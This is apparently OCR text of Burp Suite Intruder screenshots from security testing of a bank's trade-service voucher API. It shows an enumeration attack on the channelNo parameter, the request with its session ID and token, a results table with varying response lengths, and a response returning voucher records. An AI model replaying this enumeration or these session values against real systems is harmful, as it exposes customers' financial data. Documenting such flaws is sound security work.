 Target Positions Payloads Options
? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
攻击类型: 破城槌(Battering ram)
1 GET /trade-service-app/api/channel/inward/voucher?channelNo=ch001120210304231800§6431974§ HTTP/
2 Host: uat.lscbi.cbibank.com
3 x-session-id: 678ee089-70ab-4c73-80c6-4d151a289f16
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
6 Referer:
http://uat.lscbi.cbibank.com/?token=678ee089-70ab-4c73-80c6-4d151a289f16&subPageInfo=%7B%22path
andard%2Fenter-account-detail%22%2C%22query%22%3A%7B%22tradeNo%22%3A%22tran00112021031022371959
20210310223719554322​8%22%2C%22operateFlag%22%3Anull%7D%7D
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Results Target Positions Payloads Options
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
0 200 1929
11 8599785 200 1124
13 7872882 200 1074
12 5144157 200 1062
1 0 200 224
2 1 200 224
3 2 200 224
4 3 200 224
5 4 200 224
6 5 200 224
7 6 200 224
Request Response
Raw Headers Hex
1 HTTP/1.1 200
2 Server: openresty/1.13.6.2
3 Date: Thu, 11 Mar 2021 09:32:06 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 908
7
8 {
"code":"000000",
"msg":"成功",
"data":[
{
"id":435,
"coreFlowNo":"20210305000000012",
"voucherRecordId":210,
? Search... 没有匹配 Pretty
已完成